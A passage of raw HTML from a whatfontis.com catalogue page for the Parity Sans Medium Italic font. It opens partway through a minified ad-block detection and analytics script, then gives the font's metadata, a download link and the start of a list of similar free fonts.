i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/ADBE_Parity-Sans-Medium-Italic.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-id',
  event_label: 'img2new',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Parity Sans Medium Italic font","description":"<b>\n        \t\tDownload Parity Sans Medium Italic font. Parity Sans Medium Italic by  Copyright (c) 2020 by Nick Shinn. Published by Shinn Type Foundry. All rights reserved.\n        \t</b><br />A modern, medium-weight italic sans-serif font.<br>This font features a clean, modern sans-serif style with a slight italic slant. The characters are evenly spaced, providing a balanced and readable appearance. The medium weight offers a solid presence without being too bold.<br>Ideal for digital interfaces, branding, and editorial design where a contemporary and professional look is desired.<br>Headlines, Body text, Logos<br>Balanced","url":"https://www.whatfontis.com/ADBE_Parity-Sans-Medium-Italic.font","productID":"1090879","releaseDate":"Jun 17 2022","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Medium-ItalicA.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Medium-ItalicA1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Medium-Italica.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Medium-Italica1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Medium-Italic0.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Medium-Italic01.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.85,"bestRating":5,"worstRating":0,"reviewCount":1113}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Parity Sans Medium Italic font</h1></li>
						<li class="breadcrumb-item">Adobe</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='ADBE_Parity-Sans-Medium-Italic.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1090879&text=WhatFontis.com"  alt="Parity Sans Medium Italic" id="result1090879"  class="img-fluid lazy"  loading="lazy" >
              </div>
              <div class="col-12 col-md-6">
                <a href="https://adobe.prf.hn/click/camref:1011lrefj/pubref:260115/clickref:ref105637920469686dc8362962.01351994/destination:https%3A%2F%2Ffonts.adobe.com%2Ffonts%2Fparity-sans" rel="nofollow" title="Download Parity Sans Medium Italic Font" target="_blank" rel="noopener" onClick="gtag('event','V19-detailsA-DOWNA');gtag('event','V19-domain-fonts');" class="btn btn-lg btn-danger btn-block px-5 py-3 shaker"><i class="fas fa-download"></i> DOWNLOAD NOW</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Medium-ItalicA.png" alt="Parity Sans Medium Italic Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Medium-ItalicA1.png" alt="Parity Sans Medium Italic Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Medium-Italica.png" alt="Parity Sans Medium Italic Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Medium-Italica1.png"  alt="Parity Sans Medium Italic Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Medium-Italic0.png" alt="Parity Sans Medium Italic Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Parity-Sans-Medium-Italic01.png"  alt="Parity Sans Medium Italic Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Parity Sans Medium Italic font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">Adobe</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Jun 17 2022</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Parity Sans Medium Italic font</span><br />

								<span class="font-score">2.85/5</span><div class="font-votes" >1113</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 A modern, medium-weight italic sans-serif font.
	 This font features a clean, modern sans-serif style with a slight italic slant. The characters are evenly spaced, providing a balanced and readable appearance. The medium weight offers a solid presence without being too bold.<br>
	 Ideal for digital interfaces, branding, and editorial design where a contemporary and professional look is desired.<br>
	 Headlines, Body text, Logos<br>
	 Balanced
</div>

								 
        		Download Parity Sans Medium Italic font. Parity Sans Medium Italic by  Copyright (c) 2020 by Nick Shinn. Published by Shinn Type Foundry. All rights reserved.
        	<br>
								 
								 
							</div>
             				 <a href="ADBE_Parity-Sans-Medium-Italic.similar"><button title="Similar free fonts for Parity Sans Medium Italic font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for Parity Sans Medium Italic</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/parity" title="parity Font Search" class="btn btn-sm btn-white mb-2">parity</a>
<a href="https://www.whatfontis.com/tag/0/sans" title="sans Font Search" class="btn btn-sm btn-white mb-2">sans</a>
<a href="https://www.whatfontis.com/tag/0/medium" title="medium Font Search" class="btn btn-sm btn-white mb-2">medium</a>
<a href="https://www.whatfontis.com/tag/0/italic" title="italic Font Search" class="btn btn-sm btn-white mb-2">italic</a>
<a href="https://www.whatfontis.com/tag/0/copyright" title="copyright Font Search" class="btn btn-sm btn-white mb-2">copyright</a>
<a href="https://www.whatfontis.com/tag/0/nick" title="nick Font Search" class="btn btn-sm btn-white mb-2">nick</a>
<a href="https://www.whatfontis.com/tag/0/shinn" title="shinn Font Search" class="btn btn-sm btn-white mb-2">shinn</a>
<a href="https://www.whatfontis.com/tag/0/published" title="published Font Search" class="btn btn-sm btn-white mb-2">published</a>
<a href="https://www.whatfontis.com/tag/0/type" title="type Font Search" class="btn btn-sm btn-white mb-2">type</a>
<a href="https://www.whatfontis.com/tag/0/foundry" title="foundry Font Search" class="btn btn-sm btn-white mb-2">foundry</a>
<a href="https://www.whatfontis.com/tag/0/rights" title="rights Font Search" class="btn btn-sm btn-white mb-2">rights</a>
<a href="https://www.whatfontis.com/tag/0/reserved" title="reserved Font Search" class="btn btn-sm btn-white mb-2">reserved</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/sans-serif-fonts/">Sans-Serif</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Regular</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Modern</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for digital interfaces, <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>, and editorial design where a contemporary and professional look is desired.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Body text, Logos</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Parity Sans Medium Italic</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_MonoAlphabetMultiSized.font" title="MonoAlphabetMultiSized Font">MonoAlphabetMultiSized Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_MonoAlphabetMultiSized.font" title="MonoAlphabetMultiSized Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonoAlphabetMultiSizedA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="MonoAlphabetMultiSized Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_MonoAlphabetMultiSized.font" class="btn btn-link btn-block btn-lg px-0" title="MonoAlphabetMultiSized Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_MonoAlphabet-Regular.font" title="MonoAlphabet Regular Font">MonoAlphabet Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_MonoAlphabet-Regular.font" title="MonoAlphabet Regular Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MonoAlphabet-RegularA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="MonoAlphabet Regular Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_MonoAlphabet-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="MonoAlphabet Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
